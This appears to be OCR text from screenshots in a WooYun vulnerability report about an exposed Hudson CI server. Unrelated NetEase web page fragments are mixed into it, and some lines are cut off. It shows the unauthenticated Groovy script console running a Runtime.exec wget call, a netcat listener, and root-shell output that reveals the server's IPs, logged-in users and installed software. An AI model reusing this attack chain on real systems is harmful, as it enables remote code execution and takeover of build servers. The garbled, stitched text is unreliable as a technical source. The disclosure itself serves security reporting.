 http://61.135.251.84:8080/script
Hudso
Hudson
Hudson
新建任务
系统管理
用户
构建历史
New View
构建队列
当前队列没有构建任务
构建状态
Status 0/2
脚本命令行
Type in an arbitrary Groovy script and execute it on
the output (if you use System.out, it will go to the
println(hudson.model.Hudson.instance.plugi
java.lang.Runtime.getRuntime().exec('wget http://
http://61.135.251.84/
母婴用
网易首页 - 新闻 - 体育 - NBA - 娱乐 - 财经 - 股票 - 汽车 - 科技 - 手机 - 女人
梦幻西游
ON-LINE
好玩不需要理由
梦里的她，在梦幻
網易 亲子
baby.163.com
产品库
想要宝宝 怀上宝宝 宝宝成长 宝宝日记 孕期图秀 宝宝图秀
全部品牌 年龄 价格
C:\Windows\system32\cmd.exe - nc3.EXE -l -p 9900
product2084:/home/server# whoami
root
product2084:/home/server# w
20:55:11 up 350 days, 11:40, 3 users, load average: 0.44, 0.20, 0.20
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bjyzlian pts/8 61.135.255.86 Wed10 3:50 32:45m 0.02s sshd: bjyzli
bjyzlian pts/11 61.135.255.86 Wed14 4:42 19:32m 0.00s sshd: bjyzli
li_xu pts/20 61.135.255.86 10:59 9:36 0.20s 0.00s sshd: li_xu
product2084:/home/server# dir
ant mysql
apache mysql-5.0.67-linux-i686-glibc23
apache-maven-3.0.3 nexus-oss-webapp-1.9.0.2
firefox nginx-0.8.54
firefox_bak nohup.out
Firefox-latest.tar.bz2 resin
hudson.war selenium-autoexec-server-1.2
jdk selenium-autoexec-server-1.2-dist.zip
maven sonatype-work
mediawiki-1.9.3
product2084:/home/server# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0d:56:fd:33:41
inet addr:61.135.251.84 Bcast:61.135.251.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:627453704 errors:0 dropped:0 overruns:0 frame:0
TX packets:534664748 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3467986439 (3.2 GiB) TX bytes:2748524835 (2.5 GiB)
Interrupt:16
eth1 Link encap:Ethernet HWaddr 00:0d:56:fd:33:42
inet addr:10.100.20.84 Bcast:10.100.21.255 Mask:255.255.254.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1556490965 errors:0 dropped:0 overruns:0 frame:0
TX packets:1608779256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:782894503 (746.6 MiB) TX bytes:3467791103 (3.2 GiB)
Interrupt:17
www.wooyun.org